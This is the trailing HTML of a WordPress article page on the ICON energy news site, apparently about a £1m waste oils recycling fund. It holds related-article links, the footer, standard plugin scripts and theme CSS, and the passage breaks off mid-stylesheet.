                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/sustainability-and-climate-at-the-centre-of-scotlands-new-transport-strategy/">Sustainability and climate at the centre of Scotland&#8217;s new Transport Strategy</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/energy-wasted-by-the-city-of-londons-offices-could-power-over-65000-homes/">Energy wasted by the City of London’s offices could power over 65,000 homes</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-02-11T14:45:57+00:00"><meta itemprop="dateModified" content="2020-02-11T14:47:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="£1m fund for innovative waste oils recycling technology revealed"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_69738deb764db_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69738deb764db" ><script>var block_td_uid_8_69738deb764db = new tdBlock();
block_td_uid_8_69738deb764db.id = "td_uid_8_69738deb764db";
block_td_uid_8_69738deb764db.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_69738deb764db_rand","td_column_number":3,"live_filter_cur_post_id":3619,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69738deb764db_rand","tdc_css_class_style":"td_uid_8_69738deb764db_rand_style"}';
block_td_uid_8_69738deb764db.td_column_number = "3";
block_td_uid_8_69738deb764db.block_type = "td_block_related_posts";
block_td_uid_8_69738deb764db.post_count = "6";
block_td_uid_8_69738deb764db.found_posts = "1678";
block_td_uid_8_69738deb764db.header_color = "";
block_td_uid_8_69738deb764db.ajax_pagination_infinite_stop = "";
block_td_uid_8_69738deb764db.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_69738deb764db);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69738deb78731" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_69738deb764db" href="#">RELATED ARTICLES</a><a id="td_uid_10_69738deb78735" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_69738deb764db" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_69738deb764db class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69738deb764db" data-td_block_id="td_uid_8_69738deb764db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69738deb764db" data-td_block_id="td_uid_8_69738deb764db"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#aec6cbc2c2c1eedac6cbc7cdc1c080c1dcc980dbc5"><span class="__cf_email__" data-cfemail="254d4049494a65514d404c464a4b0b4a57420b504e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69738deb7bc7a
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
